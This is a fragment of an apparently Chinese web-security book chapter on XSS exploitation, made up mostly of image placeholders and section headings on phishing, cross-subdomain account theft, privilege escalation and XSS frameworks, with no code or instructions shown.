







7.8.1 高级钓鱼工具之百度空间登录DIV层钓鱼
















7.8.2 高级钓鱼工具之Gmail正常服务钓鱼









7.8.3 人人网跨子域盗取MSN号









7.8.4 跨站获取更高权限



















7.8.5 大规模XSS攻击思想


7.9 关于XSS利用框架